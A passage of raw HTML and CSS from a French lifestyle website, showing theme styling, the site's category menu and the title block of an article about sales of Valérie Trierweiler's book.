ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_20{display:inline-block}.tdi_20 .tdb-menu>li{margin-right:10px}.tdi_20 .tdb-menu>li:last-child{margin-right:0}.tdi_20 .tdb-menu-items-dropdown{margin-left:10px}.tdi_20 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_20 .tdb-menu>li>a,.tdi_20 .td-subcat-more{padding:0 6px;color:#272262}.tdi_20 .tdb-menu>li .tdb-menu-sep,.tdi_20 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_20 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_20 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:0px}.tdi_20 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_20 .td-subcat-more .tdb-menu-more-subicon{margin-left:0px;top:0px}.tdi_20 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_20 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_20 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_20 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_20 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_20 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#272262}.tdi_20 .tdb-menu>li>a,.tdi_20 .td-subcat-more,.tdi_20 .td-subcat-more>.tdb-menu-item-text{font-family:Montserrat!important;font-size:15px!important;line-height:25px!important;font-weight:600!important;text-transform:capitalize!important;letter-spacing:0.5px!important}.tdi_20 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_20 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_20 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_20 .tdb-menu .tdb-normal-menu ul,.tdi_20 .td-pulldown-filter-list,.tdi_20 .td-pulldown-filter-list .sub-menu{background-color:#fb9827;box-shadow:0px 2px 16px 0px rgba(0,0,0,0.12)}.tdi_20 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_20 .td-pulldown-filter-list li a,.tdi_20 .td-pulldown-filter-list .sub-menu li a{background-color:#fb9827}.tdi_20 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#ffffff}.tdi_20 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_20 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{color:#ffffff}.tdi_20 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_20 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_20 .td-pulldown-filter-list li a{font-family:Montserrat!important;font-size:14px!important;font-weight:500!important}.tdi_20:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_20 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_20 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_20 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_20 .tdb-mega-menu .sub-menu>li{margin-left:-1px}.tdi_20 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 16px 0px rgba(0,0,0,0.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_20 .tdb-menu>li{margin-right:8px}.tdi_20 .tdb-menu>li:last-child{margin-right:0}.tdi_20 .tdb-menu-items-dropdown{margin-left:8px}.tdi_20 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_20 .tdb-menu>li>a,.tdi_20 .td-subcat-more{padding:0 8px}.tdi_20 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_20 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:9px}.tdi_20 .td-subcat-more .tdb-menu-more-icon-svg svg{width:12px}.tdi_20 .tdb-menu>li>a,.tdi_20 .td-subcat-more,.tdi_20 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:92px!important}.tdi_20 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_20 .tdb-mega-menu .sub-menu>li{margin-left:0px}}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tdb-menu>li{margin-right:6px}.tdi_20 .tdb-menu>li:last-child{margin-right:0}.tdi_20 .tdb-menu-items-dropdown{margin-left:6px}.tdi_20 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_20 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_20 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:8px}.tdi_20 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_20 .td-subcat-more .tdb-menu-more-subicon{margin-left:6px}.tdi_20 .td-subcat-more .tdb-menu-more-icon-svg svg{width:11px}.tdi_20 .tdb-menu>li>a,.tdi_20 .td-subcat-more,.tdi_20 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:80px!important}.tdi_20 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_20 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_20 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_20 .tdb-menu>li.current-menu-item>a,.tdi_20 .tdb-menu>li.current-menu-ancestor>a,.tdi_20 .tdb-menu>li.current-category-ancestor>a,.tdi_20 .tdb-menu>li.current-page-ancestor>a,.tdi_20 .tdb-menu>li:hover>a,.tdi_20 .tdb-menu>li.tdb-hover>a,.tdi_20 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#f26b2c}.tdi_20 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_20 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#f26b2c;fill:#f26b2c}.tdi_20 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon,.tdi_20 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon,.tdi_20 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon,.tdi_20 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon,.tdi_20 .tdb-menu>li:hover>a .tdb-sub-menu-icon,.tdi_20 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon,.tdi_20 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{color:#f26b2c}.tdi_20 .tdb-menu>li>a:after,.tdi_20 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tdb-menu>li.current-menu-item>a:after,.tdi_20 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_20 .tdb-menu>li.current-category-ancestor>a:after,.tdi_20 .tdb-menu>li.current-page-ancestor>a:after,.tdi_20 .tdb-menu>li:hover>a:after,.tdi_20 .tdb-menu>li.tdb-hover>a:after,.tdi_20 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:25px}}</style>
<style>.tdi_20 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_20 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_20 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_20 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_20 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:var(--metro-blue)}.tdi_20 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--metro-blue)}</style><div id=tdi_20 class="td_block_inner td-fix-index"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5171 tdb-menu-item-inactive"><a href="https://www.coteboulevard.com/maison-entretien"><div class="tdb-menu-item-text">Maison</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5173"><a href="https://www.coteboulevard.com/maison-entretien/bricolage"><div class="tdb-menu-item-text">Bricolage</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5189"><a href="https://www.coteboulevard.com/maison-entretien/decoration"><div class="tdb-menu-item-text">Décoration intérieur</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5153"><a href="https://www.coteboulevard.com/animaux"><div class="tdb-menu-item-text">Animaux</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5158"><a href="https://www.coteboulevard.com/auto-moto"><div class="tdb-menu-item-text">Auto / Moto</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5159 tdb-menu-item-inactive"><a href="https://www.coteboulevard.com/beaute"><div class="tdb-menu-item-text">Beauté</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5160"><a href="https://www.coteboulevard.com/beaute/cheveux"><div class="tdb-menu-item-text">Cheveux</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5165"><a href="https://www.coteboulevard.com/high-tech"><div class="tdb-menu-item-text">High-tech</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5170"><a href="https://www.coteboulevard.com/loisirs"><div class="tdb-menu-item-text">Loisirs</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5192 tdb-menu-item-inactive"><a href="https://www.coteboulevard.com/parents"><div class="tdb-menu-item-text">Parents</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5193"><a href="https://www.coteboulevard.com/parents/bebe"><div class="tdb-menu-item-text">Bébé</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5163 tdb-menu-item-inactive"><a href="https://www.coteboulevard.com/grossesse"><div class="tdb-menu-item-text">Grossesse</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-14059"><a href="https://www.coteboulevard.com/info/semaines-de-grossesse"><div class="tdb-menu-item-text">Semaines de grossesse</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5195"><a href="https://www.coteboulevard.com/recettes"><div class="tdb-menu-item-text">Recettes</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5197 tdb-menu-item-inactive"><a href="https://www.coteboulevard.com/sante"><div class="tdb-menu-item-text">Santé</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5198"><a href="https://www.coteboulevard.com/sante/effets-secondaires"><div class="tdb-menu-item-text">Maladies / Effets secondaires</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5191 tdb-menu-item-inactive"><a href="https://www.coteboulevard.com/mode"><div class="tdb-menu-item-text">Mode</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5204"><a href="https://www.coteboulevard.com/mode/vetements-accessoires"><div class="tdb-menu-item-text">Vêtements</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5202"><a href="https://www.coteboulevard.com/vie-pratique"><div class="tdb-menu-item-text">Vie</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14624 tdb-menu-item-inactive"><a href="https://www.coteboulevard.com/administration"><div class="tdb-menu-item-text">Administration</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-14625"><a href="https://www.coteboulevard.com/administration/passeport"><div class="tdb-menu-item-text">Passeport</div></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div>                </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="415" data-autoload-tpl-id="12594" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="20">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-12594"
                    class="post-12594 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_23" class="tdc-zone"><div class="tdc_zone tdi_24  wpb_row td-pb-row"  >
<style scoped>.tdi_24{min-height:0}</style><div id="tdi_25" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_26  wpb_row td-pb-row" >
<style scoped>.tdi_26,.tdi_26 .tdc-columns{min-height:0}.tdi_26,.tdi_26 .tdc-columns{display:block}.tdi_26 .tdc-columns{width:100%}.tdi_26:before,.tdi_26:after{display:table}.tdi_26{padding-top:40px!important;padding-bottom:10px!important}.tdi_26 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_26{padding-top:60px!important;padding-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_26{padding-top:50px!important;padding-bottom:50px!important}}@media (max-width:767px){.tdi_26{padding-top:60px!important;padding-bottom:60px!important}}</style><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_29 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" >
<style>.tdi_29{margin-top:20px!important;margin-right:auto!important;margin-bottom:15px!important;margin-left:auto!important;width:90%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_29{margin-top:15px!important;margin-bottom:35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29{margin-top:10px!important;margin-bottom:30px!important;width:95%!important}}@media (max-width:767px){.tdi_29{margin-top:10px!important;margin-bottom:30px!important;width:100%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_29 .tdb-title-text{background:-webkit-linear-gradient(-90deg,#158d93,#272262);background:linear-gradient(-90deg,#158d93,#272262);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Paytone One!important;font-size:50px!important;line-height:1.3!important;font-weight:700!important}html[class*='ie'] .tdi_29 .tdb-title-text{background:none;color:#272262}.tdi_29 .tdb-title-line:after{height:2px;bottom:40%}.tdi_29 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_29{text-align:center}.tdi_29 .tdb-first-letter{left:0;right:0}@media (min-width:1019px) and (max-width:1140px){.tdi_29 .tdb-title-text{font-size:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29 .tdb-title-text{font-size:36px!important}}@media (max-width:767px){.tdi_29 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Valérie Trierweiler : son livre déjà vendu à plus de 145 000 exemplaires</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_30  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" >
<style>.tdi_30{margin-bottom:0px!important}@media (max-width:767px){.tdi_30{margin-bottom:0px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_30 .td-post-sharing,.tdi_30 .tdb-share-classic{text-align:center}.tdi_30 .td-post-sharing-visible{align-items:center}.tdi_30 .td-social-handler .td-social-but-text{font-family:Montserrat!important;font-size:11px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_30 .td-social-network{font-family:Montserrat!important;font-size:13px!important;line-height:1!important;font-weight:600!important}.tdi_30 .td-social-expand-tabs-icon,.tdi_30 .td-icon-share{color:var(--metro-blue)}.tdi_30 .td-social-share-text .td-social-but-text{color:#000000}.tdi_30 .td-social-handler .td-social-but-text:before{background-color:#000000}.tdi_30 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_30 .td-social-network .td-social-but-icon i{color:var(--metro-blue)}.tdi_30 .td-social-network .td-social-but-text{color:#000000}.tdi_30 .td-social-network .td-social-but-text:before{background-color:#000000}@media (min-width:768px) and (max-width:1018px){.tdi_30 .td-social-network{font-size:11px!important}}@media (max-width:767px){.tdi_30 .td-social-network{font-size:11px!important}}</style><div id="tdi_30" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr 